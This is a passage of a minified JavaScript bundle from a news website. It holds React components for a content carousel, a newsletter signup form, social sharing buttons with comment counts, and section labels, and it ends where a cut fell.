t.setCards(t.props.clientKey)}),500);this.setState({intervalId:r})}}},{key:"componentDidUpdate",value:function(e,t){"display"!==t.status&&"display"===this.state.status&&window.doImpressions("recirc",{},".zone--".concat(this.props.clientKey))}},{key:"componentWillUnmount",value:function(){this.state.intervalId&&clearInterval(this.state.intervalId)}},{key:"setCards",value:function(e){window.HP&&window.HP.recirc&&(window.HP.recirc.successful_fetch&&window.HP.recirc[e]&&window.HP.recirc[e].length?this.setState({cards:window.HP.recirc[e],status:"display"}):this.setState({status:"hide"}),this.state.intervalId&&clearInterval(this.state.intervalId))}},{key:"goToPage",value:function(e){var t=this.ref.current,r=t.querySelector(".card"),n=parseInt(window.getComputedStyle(r).marginRight,10),a=r.offsetWidth+n;t.querySelector(".zone__content").scrollLeft=4*a*e,this.setState({page:e})}},{key:"next",value:function(){this.goToPage(this.state.page+1)}},{key:"prev",value:function(){this.goToPage(this.state.page-1)}},{key:"render",value:function(){var e=this.props,t=e.clientKey,r=e.modifiers,a=e.title,i=e.cardOptions,o=e.options,s=a&&a.text,c=o&&o.banner,l=i.showCta&&i.ctaLink||!1,p={type:"section",value:i.ctaLink},d=t?[].concat((0,n.A)(r),[t]):r,f=Math.ceil(this.state.cards.length/4);return u().createElement("section",{className:"".concat((0,v.Zt)("zone",d)," js-cet-subunit esss"),ref:this.ref,style:"hide"===this.state.status?{display:"none"}:{}},c&&u().createElement("div",{className:"zone__banner"},u().createElement(h,{text:o.banner.text,theme:o.banner.theme,showAsLink:o.banner.showAsLink})),s&&!c&&u().createElement(g.A,a),u().createElement(b.A,{isInject:this.props.isInject,cardOptions:i,cards:this.state.cards}),l&&u().createElement(m.default,{text:i.ctaText,ariaLabel:i.ctaText,link:i.ctaLink,resource:p,featureLinkOut:!0,cardOptions:i,page:0}),this.state.page>0&&u().createElement("div",{className:"zone__arrow zone__arrow--left",role:"button",onClick:this.prev,"aria-label":"Previous"}),this.state.page<f-1&&u().createElement("div",{className:"zone__arrow zone__arrow--right",role:"button",onClick:this.next,"aria-label":"Next"}))}}])}(u().Component);E.propTypes=y.default.propTypes,E.defaultProps=y.default.defaultProps;const x=E},70270:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var n=r(63696),a=r.n(n),i=r(62688),o=r.n(i),s=function(e){var t=e.href,r=e.children;return t?a().createElement("a",e):r};s.defaultProps={href:null},s.propTypes={href:o().string,children:o().node.isRequired};const c=s},74585:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>H});var n=r(82480),a=r(41705),i=r(45841),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(40694),d=r(61790),f=r.n(d),h=r(63696),m=r.n(h),g=r(41485),b=r(62688),v=r.n(b),y=r(42062),_=r(80446),w=r(60704),E=r.n(w),x=r(98474),A=r.n(x),k=r(92543),S=r(43095),C=r(39487),T=r(24462),O=r(46093),R=r(31594);function L(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,N()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function N(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(N=function(){return!!e})()}var D=function(e){function t(e){var r;return(0,o.A)(this,t),(r=L(this,t,[e])).state={termsVisible:e.termsAlwaysVisible||!1},r.toggleTermsVisible=r.toggleTermsVisible.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"toggleTermsVisible",value:function(){var e=this.state.termsVisible;this.setState({termsVisible:!e})}},{key:"render",value:function(){var e=this.props,t=e.termsText,r=e.toggleText,n=e.termsAlwaysVisible;return m().createElement("div",{className:"newsletter__terms"},!n&&m().createElement("input",{type:"button",className:"newsletter__terms__toggle",id:"tooggle-terms",onClick:this.toggleTermsVisible,value:r}),m().createElement("div",{className:"newsletter__terms__text"},m().createElement("p",{className:this.state.termsVisible?"slidedown":"slideup",dangerouslySetInnerHTML:{__html:t}})))}}])}(m().PureComponent);D.propTypes={termsText:v().string.isRequired,toggleText:v().string.isRequired,termsAlwaysVisible:v().bool},D.defaultProps={termsAlwaysVisible:!1};const q=D;function I(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function P(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?I(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):I(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function B(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,U()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function U(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(U=function(){return!!e})()}(0,g.defineMessages)({NEWSLETTER_SIGN_UP:{id:"NEWSLETTER_SIGN_UP",defaultMessage:"Newsletter Sign Up"},SENDING:{id:"SENDING",defaultMessage:"Sending..."},NEWSLETTER_SIGNUP_THANKYOU:{id:"NEWSLETTER_SIGNUP_THANKYOU",defaultMessage:"Thanks!"},NEWSLETTER_SIGNUP_SUCCESS:{id:"NEWSLETTER_SIGNUP_SUCCESS",defaultMessage:"You have been successfully signed up."},NEWSLETTER_SIGNUP_ENTER_EMAIL:{id:"NEWSLETTER_SIGNUP_ENTER_EMAIL",defaultMessage:"Enter your email address"},NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER:{id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER",defaultMessage:"address@email.com"},NEWSLETTER_SIGNUP_SUBSCRIBE:{id:"NEWSLETTER_SIGNUP_SUBSCRIBE",defaultMessage:"Subscribe"}});var j={},M=function(){};if("object"===("undefined"==typeof window?"undefined":(0,p.A)(window))){var F=(j=window.HUFFPOST).cetEnabled?(0,k.e)({env:j.trackingEnv,source:"web_huffpost",cross_domain_cookies:!1}):function(){return!1};M=function(e,t){return F(e,t)}}var V=function(e){function t(e){var r;return(0,o.A)(this,t),(r=B(this,t,[e])).state={inputValue:"",message:null,focused:!1,status:"initial",isLoggedIn:!1,selectValue:null},r.selectInput=m().createRef(),r.wrapper=m().createRef(),r.input=m().createRef(),r.textInput=m().createRef(),r.successBox=m().createRef(),r.onSubmit=r.onSubmit.bind(r),r.updateEmail=r.updateEmail.bind(r),r.onFocus=r.onFocus.bind(r),r.onBlur=r.onBlur.bind(r),r.updateSelect=r.updateSelect.bind(r),r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e=this;(0,_.A)().then((function(t){return e.setState({isLoggedIn:!!t})}))}},{key:"onFocus",value:function(){this.setState({focused:!0,status:"initial"})}},{key:"onBlur",value:function(){this.setState({focused:!1})}},{key:"onSubmit",value:(a=(0,i.A)(f().mark((function e(t){var r;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t&&t.preventDefault();try{window.HUFFPOST.params&&window.HUFFPOST.params.edition&&M(j.content_action,this.getCetDataVars())}catch(e){console.error(e)}if(!this.props.isHoroscopes||this.state.selectValue){e.next=5;break}return this.setState({status:"error",message:"Please select a sign"}),e.abrupt("return");case 5:if(!this.state.isLoggedIn){e.next=19;break}return this.setState({status:"submitting"}),e.prev=7,e.next=10,this.newsletterSubmit();case 10:this.setState({status:"success"}),e.next=17;break;case 13:e.prev=13,e.t0=e.catch(7),console.error(e.t0),this.setState({status:"error",message:e.t0.clientMessage||"Unknown Error"});case 17:e.next=42;break;case 19:if(this.textInput.current.blur(),!this.validateEmail()){e.next=40;break}return this.setState({status:"submitting"}),e.prev=22,e.next=25,R.A.validateRecaptcha();case 25:return r=e.sent,e.next=28,this.newsletterSubmit(r);case 28:this.successBox.current.focus(),this.setState({status:"success"}),(0,S.GJ)({email:this.state.inputValue,isConsentReady:!0,consentValue:!0}),T.A.set("addressableSource","newsletter"),e.next=38;break;case 34:e.prev=34,e.t1=e.catch(22),console.error(e.t1),this.setState({status:"error",message:e.t1.clientMessage||"Something went wrong; try again later."});case 38:e.next=42;break;case 40:this.textInput.current.focus(),this.setState({status:"error",message:"Invalid Email"});case 42:case"end":return e.stop()}}),e,this,[[7,13],[22,34]])}))),function(e){return a.apply(this,arguments)})},{key:"getCetDataVars",value:function(){var e,t=this.props.cetDataVars.unit_name&&this.props.cetDataVars.unit_type?{unit_name:this.props.cetDataVars.unit_name,unit_type:this.props.cetDataVars.unit_type}:(0,C.v3)(this.wrapper.current),r=this.props.cetDataVars.page_type?this.props.cetDataVars.page_type:"feed",n=(0,C.dJ)(this.input.current,r,t.unit_type,t.unit_name),a={type:"web_content_action",action_type:"signup",subunit_name:"subscribe_follow",subunit_type:"component",action_value:this.props.isHoroscopes?this.state.selectValue:null===(e=this.props.newsletter)||void 0===e?void 0:e.newsletterProviderId,item_name:"email",item_type:"submission",position_in_unit:n};return this.props.isHoroscopes&&(window.HUFFPOST.tracking.context_page_id=this.props.pageId),P(P(P(P({},window.HUFFPOST.tracking),this.props.cetDataVars),t),a)}},{key:"updateSelect",value:function(e){var t=e.target.value;this.setState({selectValue:t})}},{key:"validateEmail",value:function(){var e=this.state.inputValue;return e&&e.length>0&&/.+@.+\..+/.test(e)}},{key:"newsletterSubmit",value:(r=(0,i.A)(f().mark((function e(t){var r,n,a,i,o,s,c,l,u;return f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=this.props,n=r.newsletter,a=r.edition,i=r.isHoroscopes,o=this.state.isLoggedIn,s=i?[this.state.selectValue]:[n.newsletterProviderId],c=this.props.source||"Cambria Unknown",l={lists:s,source:c},!o){e.next=7;break}return e.abrupt("return",(0,y.A)("user/newsletters/subscribe",{body:P(P({},l),{},{csrfToken:window.HP.params.csrfToken}),edition:a}));case 7:return u=this.state.inputValue,e.abrupt("return",(0,y.A)("newsletters/subscribe",{body:P(P({},l),{},{email:u,"g-recaptcha-response":t}),edition:a},{anonymous:"allow"}));case 9:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"updateEmail",value:function(e){this.setState({inputValue:e.target.value})}},{key:"render",value:function(){var e,t=this.props,r=t.newsletter,a=t.modifiers,i=t.intl,o=t.isEmbed,s=t.useBackground,c=t.overrideTitle,l=t.overrideDescription,u=t.newsletterEditionConfig,p=t.isHoroscopes,d=this.state,f=d.isLoggedIn,h=d.status,g=d.focused,b=A(),v=[].concat((0,n.A)(a),[h]);g&&v.push("focused");var y=c||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.name?r.moduleOverrides.modalVertical.name:null==r?void 0:r.meta.title),_=l||(o&&r.moduleOverrides.modalVertical&&r.moduleOverrides.modalVertical.description?r.moduleOverrides.modalVertical.description:null==r?void 0:r.meta.description);v.push(f?"logged-in":"logged-out");var w=p||null==r||null===(e=r.meta)||void 0===e||null===(e=e.image)||void 0===e||null===(e=e.url)||void 0===e?void 0:e.fileName,x={};s&&w&&(x={backgroundSize:"cover",backgroundPosition:"50%",backgroundImage:"url(https://img.huffingtonpost.com/asset/".concat(w)});var k=p?"SIGN UP":r.subscribeText.submitLabel,S=p?"Success!":r.subscribeText.successTitle,C=p?"You're all set!":r.subscribeText.successDescription;return m().createElement("section",{"aria-label":"Newsletter subscription",ref:this.wrapper,className:"".concat((0,O.Zt)("newsletter",v)," js-cet-subunit"),style:x},o&&m().createElement("div",{className:"nav__logo"},m().createElement(b,{className:"nav__logo__svg"})),m().createElement("div",{className:"newsletter__contents"},m().createElement("div",{className:"newsletter__prompts ".concat(u.requireTerms?"has-terms":"")},m().createElement("div",{className:"newsletter__info"},i.formatMessage({id:"NEWSLETTER_SIGN_UP"})),m().createElement("div",{className:"newsletter__cta"},y),m().createElement("div",{className:"newsletter__description"},_)),p&&"success"!==this.state.status&&m().createElement("select",{ref:this.selectInput,className:"newsletter__dropdown",name:"newsletter_type","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SELECT_NEWSLETTER"}),value:this.state.selectValue,onChange:this.updateSelect,disabled:this.state.submitting,required:!0},m().createElement("option",{className:"newsletter__dropdown__placeholder",value:"",selected:!0,disabled:!0},"SELECT YOUR SIGN"),r.map((function(e){return m().createElement("option",{key:e.data.slug,value:e.data.newsletterProviderId},e.data.name)}))),m().createElement("form",{onSubmit:this.onSubmit,className:"newsletter__input"},!f&&m().createElement("input",{ref:this.textInput,type:"email",className:"newsletter__input__text",name:"email_address","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_ENTER_EMAIL"}),placeholder:i.formatMessage({id:"NEWSLETTER_SIGNUP_EMAIL_PLACEHOLDER"}),value:this.state.inputValue,onChange:this.updateEmail,"aria-describedby":"newsletter-error",onFocus:this.onFocus,onBlur:this.onBlur,disabled:this.state.submitting,autoComplete:"email"}),m().createElement("input",{ref:this.input,type:"submit",className:"newsletter__input__submit js-cet-item","aria-label":i.formatMessage({id:"NEWSLETTER_SIGNUP_SUBSCRIBE"}),value:"submitting"===this.state.status?i.formatMessage({id:"SENDING"}):k}),m().createElement("div",{id:"newsletter-error",className:"newsletter__error"},this.state.message)),m().createElement("div",{className:"newsletter__success",ref:this.successBox,"aria-hidden":"true"},m().createElement("div",{className:"newsletter__success__1"},S||i.formatMessage({id:"NEWSLETTER_SIGNUP_THANKYOU"})),m().createElement("div",{className:"newsletter__success__2"},C||i.formatMessage({id:"NEWSLETTER_SIGNUP_SUCCESS"})),m().createElement("div",{className:"newsletter__success__checkmark"},m().createElement(E(),null))),u.requireTerms&&m().createElement(q,{termsText:u.acceptTermsText,toggleText:u.toggleText,termsAlwaysVisible:u.termsAlwaysVisible})))}}]);var r,a}(m().Component);V.propTypes={newsletter:v().shape({id:v().string,newsletterProviderId:v().string,newsletterProviderList:v().string,slug:v().string,name:v().string,description:v().string,hub:v().bool,appleHub:v().bool,modal:v().bool,meta:v().shape({title:v().string,description:v().string,keywords:v().arrayOf(v().shape({})),image:v().shape({})}),customFields:v().arrayOf(v().string),subscribeText:v().shape({submitLabel:v().string,successTitle:v().string,successDescription:v().string}),moduleOverrides:v().shape({square:v().shape({}),subscribePageExtraWide:v().shape({}),inlineWideBackgroundImage:v().shape({})}),added:v().number,createdBy:v().shape({displayName:v().string,id:v().string}),updatedAt:v().number}).isRequired,modifiers:v().arrayOf(v().string),source:v().string.isRequired,edition:v().string.isRequired,isEmbed:v().bool,pageId:v().string,isHoroscopes:v().bool,newsletterEditionConfig:v().shape({requireTerms:v().bool,acceptTermsText:v().string,toggleText:v().string}),cetDataVars:v().shape(),useBackground:v().bool,overrideTitle:v().string,overrideDescription:v().string},V.defaultProps={modifiers:[],isEmbed:!1,newsletterEditionConfig:{},cetDataVars:{},useBackground:!1,isHoroscopes:!1,overrideTitle:"",overrideDescription:"",pageId:""};const H=(0,g.injectIntl)(V)},38374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>be,socialItemsPropType:()=>ge});var n=r(68102),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(46093),h=r(41705),m=r(41485),g=r(51227),b=r(95284);function v(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,y()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}(0,m.defineMessages)({VIEW_COMMENTS:{id:"VIEW_COMMENTS",defaultMessage:"VIEW COMMENTS"}});var E=function(e,t){return w(w(w({},e),t),{"data-vars-target-content-type":"comment"})},x=function(e){function t(e){var r;return(0,a.A)(this,t),r=v(this,t,[e]),(0,h.A)(r,"formatCommentNumber",(function(e){return e<1e3?e:e>=1e3?"".concat((e/1e3).toFixed(1),"K"):e})),(0,h.A)(r,"handleClick",(function(){(0,b.A)("open-comments")})),r.state={mouseEnterFired:!1},r.hasSpotIm=!1,r.spotId=r.props.spotId,r.entryId=r.props.entryId,r.position=r.props.position,r.commentsCountRef=u().createRef(),r.handleClick=r.handleClick.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(this.hasSpotIm&&["footer","header"].includes(this.position)){var t,r=0;if(null!==(t=window.HP)&&void 0!==t&&t.commentCount&&window.HP.commentCount>0)this.setCommentCount(r);else{var n="https://open-api.spot.im/v1/messages-count?spot_id=".concat(this.spotId,"&posts_ids=").concat(this.entryId);fetch(n).then((function(e){return e.json()})).then((function(t){(r=t.messages_count&&t.messages_count[e.entryId]?Number(t.messages_count[e.entryId]):0)>0&&(e.setCommentCount(r),window.HP.commentCount=r)})).catch((function(e){console.error(e.message)}))}}}},{key:"setCommentCount",value:function(e){var t=this.commentsCountRef.current,r="LEAVE A COMMENT";e>0&&e<10?r="VIEW COMMENTS":e>=10&&(r="".concat("footer"===this.position?"VIEW ":"").concat(this.formatCommentNumber(e)," COMMENTS")),t.innerText=r}},{key:"render",value:function(){var e,t=this,r=this.props,a=r.isAmp,i=r.commentsWebUrl,o=r.commentPlatform,s=r.editionId,c=r.entryId,l=r.position,p=r.cetDataVars,d=r.positionInSubUnit;if("footer"===l?e=" view-comments-button--footer":"header"===l&&(e=" accent-button"),"facebook"===o||"spotim"===o&&a){var h="us"!==s?["intl"]:[],b=a?void 0:(0,g.setWebActionCetDataVars)("footer","comments",c),v=a?void 0:E(p,b);return a||(v["data-vars-position-in-subunit"]=d),u().createElement("div",{className:"social-buttons__icons__item ".concat((0,f.Zt)("view-comments-button-container",h)).concat(e)},u().createElement("a",(0,n.A)({className:"social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-entry-link",href:i},v),u().createElement(m.FormattedMessage,{id:"VIEW_COMMENTS"})))}if("spotim"===o&&["footer","header"].includes(l)){var y={key:"comments_".concat(l),rel:"noopener noreferrer","aria-label":"Open comments"};y.className="social-buttons__icons__item social-buttons__icons__item--comments view-comments-button js-share-link".concat(e),this.hasSpotIm=!0,y.onMouseEnter=function(){if(!t.state.mouseEnterFired){t.setState({mouseEnterFired:!0});var e=document.querySelector(".spotim-comments");if(e){var r=e.querySelector(".comments__container");r&&!r.hasChildNodes&&window.__OPEN_WEB__.initOW()}}};var _=(0,g.setWebActionCetDataVars)(l,"comments",c),w=a?void 0:E(p,_);a||(w["data-vars-position-in-subunit"]=d);var x=u().createElement("span",{ref:this.commentsCountRef,className:"view-comments-button--count"},"LEAVE A COMMENT");return u().createElement("button",(0,n.A)({onClick:this.handleClick},y,w),x)}return null}}])}(u().PureComponent);x.propTypes={isAmp:d().bool.isRequired,commentsWebUrl:d().string,commentPlatform:d().string.isRequired,editionId:d().string,entryId:d().string,spotId:d().string,position:d().string,cetDataVars:d().shape({}),positionInSubUnit:d().number},x.defaultProps={commentsWebUrl:void 0,editionId:void 0,entryId:void 0,spotId:void 0,position:void 0,cetDataVars:void 0,positionInSubUnit:void 0};const A=x;var k=r(42690),S=r(32249),C=r(90501),T=r.n(C),O=r(84883),R=r.n(O),L=r(93141),N=r.n(L),D=r(50319),q=r.n(D),I=r(60923),P=r.n(I),B=r(41939),U=r.n(B),j=r(91047),M=r.n(j),F=r(48808),V=r.n(F),H=r(1480),W=r.n(H),z=r(45411),G=r.n(z),Z=r(5054),K=r.n(Z),Y=r(12419),J=r.n(Y),Q=r(46187),$=r.n(Q),X=r(4462),ee=r.n(X),te=r(87548),re=r.n(te),ne=r(56214),ae=r.n(ne),ie=r(3271),oe=r.n(ie),se=r(48884),ce=r.n(se),le=r(74321),ue=r.n(le),pe=r(29760);function de(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,fe()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function fe(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(fe=function(){return!!e})()}var he={facebook:T(),instagram:q(),pinterest:N(),linkedin:P(),email:U(),comments:M(),youtube:V(),flipboard:W(),podcast:G(),messenger:K(),tumblr:J(),line:$(),hatena:ee(),kakao:re(),kakaoTalk:ae(),whatsapp:oe(),sms:ce(),spotify:ue(),x:R()},me=function(e){function t(e){var r;return(0,a.A)(this,t),(r=de(this,t,[e])).position=r.props.position,r.homeUrl="footer"===r.position?r.props.homeLink:null,r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"render",value:function(){var e=this.props,t=e.modifiers,r=e.isAmp,a=e.bookmarkEnabled,i=e.linkTrackingParams,o=e.entryId,s=e.items,c=e.cetDataVars,l=e.position,p=e.setCetAsLink,d=e.startIndex,h=e.editionInfo,m=e.spotId,v=e.commentsWebUrl,y=""!==this.props.title?u().createElement("div",{className:"social-buttons__title"},this.props.title):"",_=!r&&o&&a,w=_?u().createElement(pe.default,{entryId:o,linkTrackingParams:i,cetDataVars:c,key:"bookmark",position:l}):null,E=!!this.homeUrl,x=E?u().createElement(k.A,{homeUrl:this.homeUrl,modifiers:["footer"],position:"footer",options:{entryId:o,isAmp:r,cetUnit:"buzz_body",cetSubUnit:"article_body"}}):null,S=s.map((function(e,t){if("comments"===e.type&&r&&"facebook"===e.commentPlatform&&"footer"!==l)return"";var a=he[e.type],i=u().createElement("div",{"aria-hidden":"true",className:"social-buttons__icons__item__svg-wrapper"},u().createElement(a,null)),s=e.commentPlatform?[e.type,"".concat(e.commentPlatform,"-commenting")]:[e.type],y={key:e.type,className:"".concat((0,f.Zt)("social-buttons__icons__item",s)," js-share-link")};"comments"!==e.type&&(y.target="_blank",y.rel="noopener noreferrer");var w=c&&c["data-vars-unit-type"]?c["data-vars-unit-type"]:"buzz_body",E=c&&c["data-vars-unit-name"]?c["data-vars-unit-name"]:o||"feed",x=p?(0,g.setLinkCetDataVars)(w,e.url,"follow","button",E):(0,g.setWebActionCetDataVars)(l,e.type,o),k=_?t:-1;x["data-vars-position-in-subunit"]=d>0?d+t:k+1;var S=x?Object.assign(c,x):{};y["aria-label"]=e.label?e.label:"Share with ".concat(e.type),e.url?y.href=e.url:e.event&&(y.onClick=function(){(0,b.A)(e.event.name,e.event.data)});var C="spotim"===e.commentPlatform&&["footer","header"].includes(l),T=C?u().createElement(A,{key:"comments",isAmp:r,commentPlatform:e.commentPlatform,editionId:h.id,entryId:o,cetDataVars:c,spotId:m,position:l,commentsWebUrl:v,positionInSubUnit:x["data-vars-position-in-subunit"]}):u().createElement("button",(0,n.A)({},y,S),i);return u().createElement(u().Fragment,{key:e.type},"comments"===e.type&&C?u().createElement(u().Fragment,null,T):u().createElement("a",(0,n.A)({},y,S),i))}));if(_){var C=s.findIndex((function(e){return"comments"===e.type}));-1!==C?S.splice(C+1,0,w):S.unshift(w)}return u().createElement("div",{className:"".concat((0,f.Zt)("social-buttons",t)," js-cet-subunit")},y,E&&x,u().createElement("div",{className:"social-buttons__icons"},S))}}])}(u().PureComponent),ge=d().arrayOf(d().shape({type:d().string.isRequired,url:d().string,commentPlatform:d().string}));me.propTypes={items:ge.isRequired,title:d().string,modifiers:d().arrayOf(d().string),name:d().string,isAmp:d().bool,linkTrackingParams:d().shape({bookmarkSignIn:d().shape({}),bookmarkSignUp:d().shape({})}),entryId:d().string,cetDataVars:S.Ay,position:d().string,setCetAsLink:d().bool,startIndex:d().number,spotId:d().string,commentsWebUrl:d().string,editionInfo:d().shape({}),homeLink:d().string},me.defaultProps={isAmp:!1,title:"",modifiers:[],name:"social-buttons",entryId:"",linkTrackingParams:{},cetDataVars:{},position:"",setCetAsLink:!1,startIndex:0,spotId:"",commentsWebUrl:void 0,editionInfo:{},homeLink:void 0};const be=me},33232:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>ne});var n=r(68102),a=r(82480),i=r(41705),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(40694),g=r(91576),b=r(78943),v=r(1543),y=r(67552),_=r(14102),w=(r.n(_)()({life:"lifestyle",news:"politics-news"}),{"whats-working":"impact",wellness:"life",lifestyle:"life","politics-news":"news"}),E=r(51227),x=r(34514);function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function S(){S=function(e,t){return new r(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function r(e,n,a){var i=RegExp(e,n);return t.set(i,a||t.get(e)),(0,g.A)(i,r.prototype)}function n(e,r){var n=t.get(r);return Object.keys(n).reduce((function(t,r){var a=n[r];if("number"==typeof a)t[r]=e[a];else{for(var i=0;void 0===e[a[i]]&&i+1<a.length;)i++;t[r]=e[a[i]]}return t}),Object.create(null))}return(0,u.A)(r,RegExp),r.prototype.exec=function(t){var r=e.exec.call(this,t);if(r){r.groups=n(r,this);var a=r.indices;a&&(a.groups=n(a,this))}return r},r.prototype[Symbol.replace]=function(r,a){if("string"==typeof a){var i=t.get(this);return e[Symbol.replace].call(this,r,a.replace(/\$<([^>]+)>/g,(function(e,t){var r=i[t];return"$"+(Array.isArray(r)?r.join("$"):r)})))}if("function"==typeof a){var o=this;return e[Symbol.replace].call(this,r,(function(){var e=arguments;return"object"!=(0,m.A)(e[e.length-1])&&(e=[].slice.call(e)).push(n(e,o)),a.apply(this,e)}))}return e[Symbol.replace].call(this,r,a)},S.apply(this,arguments)}var C=S(/huffpost.com\/feature\/(.+$)/,{featureSlug:1}),T=function(e){var t,r,a,i=e.text,o=e.slug,s=e.lightOrDark,c=e.lightThemeStyles,l=e.lightThemeLeftImage,u=e.lightThemeRightImage,p=e.lightThemeFullWidth,f=e.darkThemeStyles,h=e.darkThemeLeftImage,m=e.darkThemeRightImage,g=e.darkThemeFullWidth,_=e.linkIsWebviewOnly,A=e.url,S=e.options,T=e.showLabelTopics,O=e.forceTopTags,R=e.hideLabelText,L=S.isAmp,N=S.isMapi,D=S.isMt,q=S.sectionSlug,I=S.deptSlug,P=S.sectionRedirectUrl,B=S.tags,U="light"===s?l:h,j="light"===s?u:m,M={width:("light"===s?p:g)?"100%":"auto"},F="light"===s?c:f,V=S.originalEdition&&S.editionInfo.id!==S.originalEdition?S.originalEdition:S.editionInfo.id,H=i;"us"===V&&(a=(r=C.exec(A))&&r.groups&&r.groups.featureSlug),N&&_?t="hpfeature://?link=".concat(A,"/webview"):N&&!a?t="hpsection://?name=".concat(o,"&edition=").concat(V,"&title=").concat(encodeURIComponent(i)):N&&a&&a.length?t="hpfeature://?link=https://www.huffpost.com/feature/".concat(a,"/webview"):S.headerOverride?(H=S.headerOverride.text,t=(0,y.getIn)(S.headerOverride,["url","url"])):A?t=A:D?t=P||"":o&&(t="us"===S.editionInfo.id?I?"/".concat(w[I]||I,"/").concat(q):"/section/".concat(q):"/".concat(o,"/"));var W,z,G="",Z={};if(t&&H&&(G="web_external_link"===(Z=(0,E.setLinkCetDataVars)("buzz_head",t,H,"text",S.entryId))["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),U){var K={height:"".concat(U.height,"px")},Y=2*U.width,J=2*U.height;W=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit",style:K}))):d().createElement(b.Ay,{className:"label__image",style:K,image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}if(j){var Q={height:"".concat(j.height,"px")},$=2*j.width,X=2*j.height;z=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"}))):d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}var ee,te=B&&T&&(!j&&!U||O),re=te?" entry__tags top-tags":"";return H&&"paid content"!==H.toLowerCase()&&!R?ee=d().createElement(d().Fragment,null,t?d().createElement("a",(0,n.A)({className:"label__link 